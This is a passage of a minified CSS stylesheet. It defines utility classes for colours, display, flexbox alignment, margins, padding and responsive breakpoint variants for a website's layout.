0}.white{color:#fff!important}.black1{color:#000!important}.gold{color:#ffd000!important}.bg-black1{background-color:#000!important}.bg-gold{background-color:#ffd000!important}.blue1{color:#001f49!important}.blue2{color:#7c8da4!important}.blue3{color:#aab6c7!important}.blue4{color:#d7dde5!important}.blue5{color:#ebedf3!important}.blue6{color:#7492d0!important}.blue7{color:#021f49!important}.bg-blue1{background-color:#001f49!important}.bg-blue2{background-color:#7c8da4!important}.bg-blue3{background-color:#aab6c7!important}.bg-blue4{background-color:#d7dde5!important}.bg-blue5{background-color:#ebedf3!important}.bg-blue6{background-color:#7492d0!important}.grey1{color:#373737!important}.grey2{color:#5e5e5e!important}.grey3{color:#bababa!important}.grey4{color:#e8e8e8!important}.grey5{color:#f5f5f5!important}.grey6{color:#d8d8d8!important}.grey7{color:#e4e4e4!important}.grey10{color:#666!important}.grey11{color:#949494!important}.grey12{color:#333!important}.grey16{color:#aeafb4!important}.bg-grey1{background-color:#373737!important}.bg-grey2{background-color:#5e5e5e!important}.bg-grey3{background-color:#bababa!important}.bg-grey4{background-color:#e8e8e8!important}.bg-grey5{background-color:#f5f5f5!important}.bg-grey6{background-color:#d8d8d8!important}.bg-grey7{background-color:#e4e4e4!important}.bg-grey16{background-color:#aeafb4!important}.green1{color:#116a60!important}.green2{color:#38877f!important}.green3{color:#66b2a3!important}.green4{color:#dbefeb!important}.bg-green1{background-color:#116a60!important}.bg-green2{background-color:#38877f!important}.bg-green3{background-color:#66b2a3!important}.bg-green4{background-color:#dbefeb!important}.bg-green5{background-color:#d4ebdb!important}.bg-green6{background-color:#e7f0ef!important}.yellow1{color:#d4a832!important}.yellow2{color:#e8d195!important}.yellow3{color:#f2e5c1!important}.bg-yellow1{background-color:#d4a832!important}.bg-yellow2{background-color:#e8d195!important}.bg-yellow3{background-color:#f2e5c1!important}.red1{color:#bc2e35!important}.red2{color:#ffe7ea!important}.red3{color:#b9262c!important}.red4{color:#cd110e!important}.pink1{color:#f37a77!important}.pink2{color:#ffe1e2!important}.bg-red1{background-color:#bc2e35!important}.bg-red2{background-color:#ffe7ea!important}.bg-red3{background-color:#b9262c!important}.bg-red4{background-color:#cd110e!important}.bg-pink1{background-color:#ffe1e2!important}.bg-pink2{background-color:#ffe1e2!important}.accessibility-hidden,.accessibility-hidden>*{color:transparent!important;position:absolute!important;overflow:hidden!important;height:100%!important;width:.1rem!important;z-index:-1}.tab-only-focus-style--inner:focus,.tab-only-focus-style--outer:focus{outline:0}.outline-none{outline:0!important}.outline-offset-1{outline-offset:-.1rem}.bottom-solid-line::before,.solid-line::before{content:'';position:absolute;left:0;right:0;height:1px;margin:0 auto;background-color:currentColor;top:0;width:90%;transform:translate(0,-50%)}.line-with-dot::before{content:'';position:absolute;left:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.line-with-dot::after{content:'';position:absolute;right:0;height:1px;background-color:currentColor;top:0;width:45%;transform:translate(0,-50%)}.decorated::after,.decorated::before{content:'';width:2rem;height:1px;position:absolute;top:50%;transform:translate(0,-50%);background-color:currentColor}.decorated::before{left:-30px}.decorated::after{right:-30px}.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.tab-only-focus-style--outer:focus>.tab-only-focus-style--inner{outline:.5rem auto #000!important}}.keyboard-focus-outline{outline:0}.keyboard-focus-outline:focus-visible{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.keyboard-focus-outline:focus-visible{outline:.5rem auto #000!important}}.keyboard-focus-outline:focus-visible .plp-grid__container--video{width:100%!important;height:100%!important;left:0;padding:.4rem}.accessibility-arrow-container{position:relative}.z-index-1{z-index:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-table-row{display:table-row!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-webkit-box{display:block!important;display:-webkit-box!important}.v-visible{visibility:visible!important}.v-hidden{visibility:hidden!important}.opacity-full{opacity:1!important}.opacity-none{opacity:0!important}.align-self-flex-end{align-self:flex-end!important}.align-items-baseline{align-items:baseline!important}.align-items-flex-end{align-items:flex-end!important}.align-items-flex-start{align-items:flex-start!important}.align-items-flex-center{align-items:center!important}.align-items-flex-normal{align-items:normal!important}.flex-direction-column{flex-direction:column!important}.flex-direction-column-reverse{flex-direction:column-reverse!important}.flex-direction-row{flex-direction:row!important}.flex-direction-row-reverse{flex-direction:row-reverse!important}.flex-align-center{align-items:center!important}.flex-align-flex-start{align-items:flex-start!important}.flex-justify-center{justify-content:center!important}.flex-justify-space-between{justify-content:space-between!important}.flex-justify-space-around{justify-content:space-around!important}.flex-justify-flex-start{justify-content:flex-start!important}.flex-justify-flex-end{justify-content:flex-end!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-grow-1{flex-grow:1}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-decoration-line-through{text-decoration:line-through!important}.text-decoration-none{text-decoration:none!important}.text-decoration-overline{text-decoration:overline!important}.text-decoration-underline{text-decoration:underline!important}.no-after::after{content:none!important}.uppercase{text-transform:uppercase!important}.capitalize{text-transform:capitalize!important}.italic{font-style:italic!important}.text-transform-none{text-transform:none!important}.word-break{word-break:break-word!important}.line-height-normal{line-height:normal!important}.align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.m-auto{margin:0 auto!important}.align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.v-align-top{vertical-align:top!important}.v-align-middle{vertical-align:middle!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.bordered{border:1px solid}.csBtn-Rainbow{position:relative;background:0 0!important;border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)!important;border-radius:0!important}.csBtn-Rainbow:hover{background:0 0!important;box-shadow:0 0 20px 0 #ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.